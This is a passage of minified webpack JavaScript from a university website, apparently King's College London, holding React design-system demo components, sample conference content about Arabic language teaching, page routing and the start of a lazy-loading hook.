    $css: (0,styled_components_browser_esm.css)`
          padding: 64px 0;
          background: #e0e6ea;
        `
  }));
}

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/Two.js





const Two_CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-h3 {
      font-size: 2rem;
    }
  }
`;
const Two_contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(Two_CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function Two() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForTwoCards,
    cardContentRenderer: Two_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }));
}

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/Three.js





const Three_CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  .basic-card-h3 {
    font-family: Kings Caslon Display, sans-serif;
    line-height: 1.2;
    font-size: 1.75rem;
    text-transform: none;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-h3 {
      font-family: Wix MadeFor Display, sans-serif;
      font-weight: normal;
      font-size: 1.3125rem;
    }
  }
`;
const Three_contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(Three_CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function Three() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForThreeCards,
    cardContentRenderer: Three_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }));
}

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/Four.js





const Four_CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  .basic-card-h3 {
    font-family: Kings Caslon Display, sans-serif;
    line-height: 1.2;
    font-size: 1.75rem;
    text-transform: none;
    font-weight: normal;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-h3 {
      font-size: 1.3125rem;
    }
  }
`;
const Four_contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(Four_CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function Four() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForFourCards,
    cardContentRenderer: Four_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }));
}

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/FivePlus.js





const FivePlus_CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  .basic-card-h3 {
    font-family: Wix MadeFor Display, sans-serif;
    line-height: 1.2;
    font-size: 1.3125rem;
    text-transform: none;
    font-weight: normal;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-h3 {
      font-size: 1.3125rem;
    }
  }
`;
const FivePlus_contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(FivePlus_CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function FivePlus() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForFiveCards,
    cardContentRenderer: FivePlus_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }), /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForSevenCards,
    cardContentRenderer: FivePlus_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }));
}

// EXTERNAL MODULE: ./src/app/blocks/pages/DesignSystem/Buttons/index.js + 2 modules
var Buttons = __webpack_require__(54564);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/NavBar.js





const ContainerStyled = styled_components_browser_esm["default"].nav`
  display: flex;
  gap: 16px;
  align-items: center;
  padding: 8px;
  justify-content: center;
`;
const getColour = (active, label) => active === label ? "#E2231A" : "#536A6E";
function NavBar({ onClick, active }) {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, null, /* @__PURE__ */ react.createElement(ContainerStyled, null, /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "1",
    color: getColour(active, "1"),
    onClick
  }), /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "2",
    color: getColour(active, "2"),
    onClick
  }), /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "3",
    color: getColour(active, "3"),
    onClick
  }), /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "4",
    color: getColour(active, "4"),
    onClick
  }), /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "5+",
    color: getColour(active, "5+"),
    onClick
  })));
}
NavBar.propTypes = {
  active: (prop_types_default()).string,
  onClick: (prop_types_default()).func
};

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/index.js







// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/index.js + 6 modules
var hooks = __webpack_require__(36943);
// EXTERNAL MODULE: ./src/app/blocks/pages/DesignSystem/PageEntry.js
var PageEntry = __webpack_require__(52009);
;// ./src/app/blocks/pages/DesignSystem/BasicCards/index.js




function DesignSystemBasicCards() {
  const { variant: variantParam = "1" } = (0,hooks/* useQueryParams */.sq)();
  const [variant, setVariant] = (0,react.useState)(variantParam);
  return /* @__PURE__ */ react.createElement(PageEntry/* PageEntry */._, null, /* @__PURE__ */ react.createElement(NavBar, {
    onClick: setVariant,
    active: variant
  }), variant === "1" && /* @__PURE__ */ react.createElement(One, null), variant === "2" && /* @__PURE__ */ react.createElement(Two, null), variant === "3" && /* @__PURE__ */ react.createElement(Three, null), variant === "4" && /* @__PURE__ */ react.createElement(Four, null), variant === "5+" && /* @__PURE__ */ react.createElement(FivePlus, null));
}

;// ./src/app/blocks/pages/DesignSystem/Container/DefaultUsage/styles.js

const OuterResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #cdd5e1;
  height: 364px;
  font-size: 3rem;
  width: 100%;
`;
const ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/DefaultUsage/index.js



function DefaultUsage() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: { outer: OuterResponsiveCss }
  }, /* @__PURE__ */ react.createElement(ContentStyled, null, "Default"));
}

;// ./src/app/blocks/pages/DesignSystem/Container/ModifiedOuterInnerContainer/styles.js

const styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  background: #cdd5e1;
`;
const styles_OuterResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #dda5cb;
  height: 364px;
  font-size: 3rem;
  width: 100%;
  margin-top: 8px;
`;
const InnerResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #5d759c;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/ModifiedOuterInnerContainer/index.js



function ModifiedOuterInnerContainer() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: { outer: styles_OuterResponsiveCss, inner: InnerResponsiveCss }
  }, /* @__PURE__ */ react.createElement(styles_ContentStyled, null, "Modified outer and inner container"));
}

;// ./src/app/blocks/pages/DesignSystem/Container/ReducedMaxWidth/styles.js

const innerResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #5d759c;
  height: 364px;
  font-size: 3rem;
  width: 100%;
  margin-top: 8px;
  max-width: 1200px;
`;
const ReducedMaxWidth_styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  background: #cdd5e1;
`;
const SideBarStyled = styled_components_browser_esm["default"].div`
  background: #cdd5e1;
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/ReducedMaxWidth/index.js



function ReducedMaxWidth() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: {
      inner: innerResponsiveCss
    }
  }, /* @__PURE__ */ react.createElement(ReducedMaxWidth_styles_ContentStyled, null, "Reduced max width"));
}

;// ./src/app/blocks/pages/DesignSystem/Container/TwoColumn/styles.js

const TwoColumnGridStyled = styled_components_browser_esm["default"].div`
  display: grid;
  gap: 24px;
  height: 100%;
  grid-template-columns: 1fr;

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 424px;
    gap: 40px;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.largeDesktop}px) {
    gap: 80px;
  }
`;
const TwoColumn_styles_OuterResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #dda5cb;
  height: 364px;
  font-size: 3rem;
  width: 100%;
  margin-top: 8px;
`;
const styles_InnerResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #5d759c;
`;
const TwoColumn_styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  background: #cdd5e1;
`;
const styles_SideBarStyled = styled_components_browser_esm["default"].div`
  background: #cdd5e1;
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/TwoColumn/index.js



function TwoColumn() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: { outer: TwoColumn_styles_OuterResponsiveCss, inner: styles_InnerResponsiveCss }
  }, /* @__PURE__ */ react.createElement(TwoColumnGridStyled, null, /* @__PURE__ */ react.createElement(TwoColumn_styles_ContentStyled, null, "Content"), /* @__PURE__ */ react.createElement(styles_SideBarStyled, null, "Side Bar")));
}

;// ./src/app/blocks/pages/DesignSystem/Container/BannerUsage/styles.js

const BannerUsage_styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
`;
const styles_innerResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #cdd5e1;
  height: 364px;
  font-size: 3rem;
  width: 100%;
  margin-top: 8px;
  max-width: 1200px;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/BannerUsage/index.js



function BannerUsage() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: { inner: styles_innerResponsiveCss }
  }, /* @__PURE__ */ react.createElement(BannerUsage_styles_ContentStyled, null, "Banner Example"));
}

;// ./src/app/blocks/pages/DesignSystem/Container/index.js







function DesignSystemContainer() {
  return /* @__PURE__ */ react.createElement(PageEntry/* PageEntry */._, null, /* @__PURE__ */ react.createElement(DefaultUsage, null), /* @__PURE__ */ react.createElement(ModifiedOuterInnerContainer, null), /* @__PURE__ */ react.createElement(TwoColumn, null), /* @__PURE__ */ react.createElement(ReducedMaxWidth, null), /* @__PURE__ */ react.createElement(BannerUsage, null));
}

// EXTERNAL MODULE: ./node_modules/lodash/kebabCase.js
var kebabCase = __webpack_require__(96515);
var kebabCase_default = /*#__PURE__*/__webpack_require__.n(kebabCase);
;// ./src/app/blocks/pages/DesignSystem/Tabs/DefaultUsage/styles.js

const DefaultUsage_styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
`;

;// ./src/app/blocks/pages/DesignSystem/Tabs/DefaultUsage/tabSection.js
/* harmony default export */ const tabSection = ([
  {
    canvas: [
      {
        id: "1c3ca55f",
        type: "_heading",
        value: "Professor Mahmoud Al Batal&ZeroWidthSpace;",
        properties: {
          level: 5
        }
      },
      {
        id: "2d455132",
        type: "_paragraph",
        value: "Mahmoud Al-Batal is Professor of Arabic at the American University in Beirut. From 2007 to 2015, he served as Director of the Arabic Language Flagship at UT Austin. Between 2000 and 2014, he served as Director of the Center for Arabic Study Abroad (CASA), a consortium of 32 universities in the US that provides advanced language training to American students of Arabic. Between 1991 and 1998, he served as Director of the School of Arabic at Middlebury College. Professor Al-Batal holds a B.A. in Arabic Language and Literature from the Lebanese University in Beirut, and an M.A. and Ph.D. in Arabic Linguistics from the University of Michigan, Ann Arbor. He is coauthor of Al-Kitaab Arabic textbook series (with Kristen Brustad and Abbas Al-Tonsi) published by Georgetown University Press, and has published on various aspects of TAFL and Sociolinguistics. His most recent publication (2018) is an edited volume titled Arabic as One: Integrating Dialect in the Arabic Curriculum, published by Georgetown University Press."
      },
      {
        id: "92dc905f",
        type: "_heading",
        value: "Mark Critchley, AULC",
        properties: {
          level: 5
        }
      },
      {
        id: "62b34e75",
        type: "_paragraph",
        value: "Mark Critchley is Director of the Centre for Foreign Language Study at Durham University, a unit of 25 staff and 45 part-time teachers delivering language courses to 2,000 learners in 16 languages. Mark was previously Vice-Chair of the Association of University Language Centres (AULC), and is currently Secretary & Treasurer (since May 2017)."
      },
      {
        id: "7d63187a",
        type: "_paragraph",
        value: "Mark is convenor of the Management Special Interest Group for AULC, and of the Management & Leadership Focus Group for CercleS. He led the Language Learning Framework project in 2016-17, which developed the first set of recommendations for course design, aligned to the Common European Framework of Reference (CEFR) in terms of input study hours for courses of different durations and intensity in the 10 most commonly taught languages in the UK, including Arabic."
      },
      {
        id: "f8dba8f8",
        type: "_paragraph",
        value: "Prior to entering the HE sector in 2004 Mark worked for 17 years in the offshore industry. He is currently a member of the International Trade Committee for the North East Chamber of Commerce."
      },
      {
        id: "d2082c7b",
        type: "_paragraph",
        value: []
      },
      {
        id: "fb3253e5",
        type: "_paragraph",
        value: []
      }
    ],
    title: "Keynote speakers"
  },
  {
    canvas: [
      {
        id: "46fd9e88",
        type: "_paragraph",
        value: []
      },
      {
        id: "415ef191",
        type: "_heading",
        value: "Highlights from the programme",
        properties: {
          level: 4
        }
      },
      {
        id: "4e4dbfdc",
        type: "_paragraph",
        value: "2 Keynote Addresses:"
      },
      {
        id: "4fe60029",
        type: "_list",
        value: [
          {
            id: "9d20a2f4",
            type: "_listItem",
            value: "Building a Successful Arabic Program: Aligning Learner, Text, and Context"
          },
          {
            id: "10094ad4",
            type: "_listItem",
            value: "The UNILANG national language certification scheme and the Language Learning Framework for Arabic"
          }
        ],
        properties: {
          listType: "unordered"
        }
      },
      {
        id: "1d576310",
        type: "_paragraph",
        value: "18 Presentations under the following four streams:"
      },
      {
        id: "3c7fd163",
        type: "_list",
        value: [
          {
            id: "4b96dbb6",
            type: "_listItem",
            value: "Arabic in context"
          },
          {
            id: "8d7aa0ce",
            type: "_listItem",
            value: "Diglossia and variation"
          },
          {
            id: "930bbf31",
            type: "_listItem",
            value: "Assessment: Techniques and proficiency scales"
          },
          {
            id: "862a311a",
            type: "_listItem",
            value: "Programme design, resources and innovations"
          }
        ],
        properties: {
          listType: "unordered"
        }
      },
      {
        id: "881034c9",
        type: "_paragraph",
        value: "6 workshops covering:"
      },
      {
        id: "d189d121",
        type: "_list",
        value: [
          {
            id: "ffdc7c27",
            type: "_listItem",
            value: "Applying content-based instructions for Arabic learners at advanced levels"
          },
          {
            id: "de800ce5",
            type: "_listItem",
            value: "A variationist approach to teaching Arabic as a second language - how to maximise the learners\u2019 understanding of multiple dialects"
          },
          {
            id: "bfccabaa",
            type: "_listItem",
            value: "Validating authentic samples of Arabic students\u2019 written work based on the CEFR (A1-C2)"
          },
          {
            id: "6b3ee10a",
            type: "_listItem",
            value: "The very first Arabic lesson for beginners and the first reading tutorial - approach and strategy"
          },
          {
            id: "d3d7ed3b",
            type: "_listItem",
            value: "Integrating grammar teaching in ECA and MSA"
          },
          {
            id: "f3123803",
            type: "_listItem",
            value: "Towards more communicative learning and teaching process in the Arabic language classroom"
          }
        ],
        properties: {
          listType: "unordered"
        }
      }
    ],
    title: "The programme"
  },
  {
    canvas: [
      {
        id: "39cc2899",
        type: "_paragraph",
        value: "Abstracts that have been submitted address the following sub-themes:"
      },
      {
        id: "bb92d05e",
        type: "_list",
        value: [
          {
            id: "30229a09",
            type: "_listItem",
            value: "Teaching Arabic in Context: Including communicative needs of students of Arabic language, Arabic for Specific Purposes, and opportunities for teacher training and professional development"
          },
          {
            id: "fe1b0db5",
            type: "_listItem",
            value: "Pedagogical Approaches to Arabic Diglossia and Language Variation: This may include research findings, presentations on the integrated approach and user-friendly teaching methodology"
          },
          {
            id: "7292be5a",
            type: "_listItem",
            value: "Programme Design and Curriculum Alignment: Including Arabic language teaching resources, technology and innovation"
          },
          {
            id: "1dce303a",
            type: "_listItem",
            value: "Approaches to Assessment, the Common European Framework of Reference and its application in Arabic language teaching. This can include discussions on proficiency scales for Arabic language, tasks and assessment samples for the different language skills and the different Arabic varieties, and the use of innovative approaches to assessment"
          }
        ],
        properties: {
          listType: "unordered"
        }
      }
    ],
    title: "Abstracts"
  },
  {
    canvas: [
      {
        id: "9bd5500e",
        type: "_paragraph",
        value: "sdsds"
      }
    ],
    title: "Publishers"
  }
]);

;// ./src/app/blocks/pages/DesignSystem/Tabs/DefaultUsage/index.js





function DefaultUsage_DefaultUsage() {
  const tabs = tabSection.map(({ title, canvas }) => ({
    id: kebabCase_default()(title),
    label: title,
    canvas
  }));
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, null, /* @__PURE__ */ react.createElement(DefaultUsage_styles_ContentStyled, null, /* @__PURE__ */ react.createElement(components/* TabsContextProvider */.hY, {
    defaultActiveId: tabs[0]?.id,
    listAriaLabel: "Sample Tabs",
    tabs
  }, /* @__PURE__ */ react.createElement(components/* Tabs */.tU, null, tabs.map(({ canvas, id }, index) => /* @__PURE__ */ react.createElement(components/* TabPanel */.Kp, {
    tabId: id,
    key: index
  }, /* @__PURE__ */ react.createElement(components/* CanvasRenderer */.KB, {
    content: canvas
  }))), /* @__PURE__ */ react.createElement(components/* TabPanel */.Kp, {
    tabId: "tab2"
  }, "Content for Tab 2"), /* @__PURE__ */ react.createElement(components/* TabPanel */.Kp, {
    tabId: "tab3"
  }, "Content for Tab 3")))));
}

;// ./src/app/blocks/pages/DesignSystem/Tabs/index.js



function DesignSystemTabs() {
  return /* @__PURE__ */ react.createElement(PageEntry/* PageEntry */._, null, /* @__PURE__ */ react.createElement(DefaultUsage_DefaultUsage, null));
}

;// ./src/app/blocks/pages/DesignSystem/DesignSystemRouting.js




function DesignSystemRouting(entry) {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, (() => {
    switch (entry?.location?.pathname) {
      case "/design-system/basic-cards":
        return /* @__PURE__ */ react.createElement(DesignSystemBasicCards, null);
      case "/design-system/container":
        return /* @__PURE__ */ react.createElement(DesignSystemContainer, null);
      case "/design-system/tabs":
        return /* @__PURE__ */ react.createElement(DesignSystemTabs, null);
      default:
        return;
    }
  })());
}


/***/ }),

/***/ 52009:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   _: () => (/* binding */ PageEntry)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _shared_context_entryContext__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(64688);
/* harmony import */ var _shared_components__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(46580);
/* harmony import */ var _Buttons__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(54564);





function PageEntry({ children, isRoot }) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_context_entryContext__WEBPACK_IMPORTED_MODULE_1__/* .EntryContextProvider */ .B, {
    parseEntry: (entry) => entry
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_components__WEBPACK_IMPORTED_MODULE_2__/* .PageLayout */ .Mx, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_components__WEBPACK_IMPORTED_MODULE_2__/* .Main */ .gZ, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_components__WEBPACK_IMPORTED_MODULE_2__/* .LegacyHeader */ .Ff, null), !isRoot && /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_Buttons__WEBPACK_IMPORTED_MODULE_3__/* .BackButton */ .o, null), children), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_components__WEBPACK_IMPORTED_MODULE_2__/* .Footer */ .wi, null)));
}
PageEntry.propTypes = {
  children: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),
  isRoot: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool)
};


/***/ }),

/***/ 98305:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var react_redux__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(43266);
/* harmony import */ var _features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(23894);
/* harmony import */ var _features_search__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(28036);




const Search = () => {
  const search = (0,react_redux__WEBPACK_IMPORTED_MODULE_1__/* .useSelector */ .d4)((state) => state.search);
  return search?.search?.type === "" ? null : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_search__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A, null));
};
Search.propTypes = {};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (Search);


/***/ }),

/***/ 97526:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var react_redux__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(43266);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_8__);
/* harmony import */ var _features_Loading_components_Loading__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(97794);
/* harmony import */ var _NotFound__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(37918);
/* harmony import */ var _core_routes_ContentTypeMappings__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(27038);
/* harmony import */ var _features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(23894);
/* harmony import */ var react_router_dom__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(28197);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(41239);









function StaticContainer(props) {
  const staticRoute = (0,react_redux__WEBPACK_IMPORTED_MODULE_1__/* .useSelector */ .d4)((state) => state.static);
  const { loading, notFound, entry, isError } = staticRoute;
  const history = (0,react_router_dom__WEBPACK_IMPORTED_MODULE_7__/* .useHistory */ .W6)();
  const redirectHandler = () => {
    return history.push("/404");
  };
  if (loading) {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_Loading_components_Loading__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A, null));
  }
  if (!loading && notFound) {
    redirectHandler();
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_NotFound__WEBPACK_IMPORTED_MODULE_3__["default"], null);
  }
  if (isError) {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A, {
      hasHeaderMarginBottom: true
    }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Container */ .mc, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Column */ .VP, {
      large: 12
    }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Heading */ .DZ, {
      level: 1
    }, "An error has occurred"), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Paragraph */ .fz, null, "Please return to the main site or log a ticket with the", " ", /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Link */ .N_, {
      uri: "mailto:itservicedesk@kcl.ac.uk"
    }, "IT Service Desk"), " ", "if you cannot find the content you seek"))));
  }
  if (!loading && !isError && entry) {
    const { sys } = entry;
    const found = _core_routes_ContentTypeMappings__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A.find(
      (i) => i.contentTypeID === sys.contentTypeId
    );
    const Component = found?.component;
    if (!Component) {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_NotFound__WEBPACK_IMPORTED_MODULE_3__["default"], null);
    }
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Component, {
      ...props,
      entry
    });
  }
  return null;
}
StaticContainer.propTypes = {
  match: (prop_types__WEBPACK_IMPORTED_MODULE_8___default().object)
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (StaticContainer);


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/page.events.ecc157d958b11732b0eb.mjs
body_size: 12711
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[7931],{

/***/ 45124:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ useInputValue)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);

function useInputValue() {
  const [value, setValue] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)("");
  return {
    value,
    onChange: (e) => setValue(e.target.value),
    resetValue: () => setValue("")
  };
}


/***/ }),

/***/ 22815:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ useLazyLoadQuery)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(1018);


const useLazyLoadQuery = (query, itemsPerLoad = 10) => {
  const [itemsToShow, setItemsToShow] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)([]);
  const [config, setConfig] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)({
    loading: false,
    isLoaded: false,
    isError: false,
    error: null,
    currentAmount: 0,
    totalAmount: 0,
    pageIndex: 0
  });
  const showMoreItems = () => {
    setConfig((oldConf) => {
      return { ...oldConf, pageIndex: oldConf.pageIndex + 1 };
    });
  };
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    if (!query) {
      return;
    }
    query.pageSize = itemsPerLoad;
    query.pageIndex = config.pageIndex;
    setConfig((oldConf) => {
      return { ...oldConf, loading: true };
    });
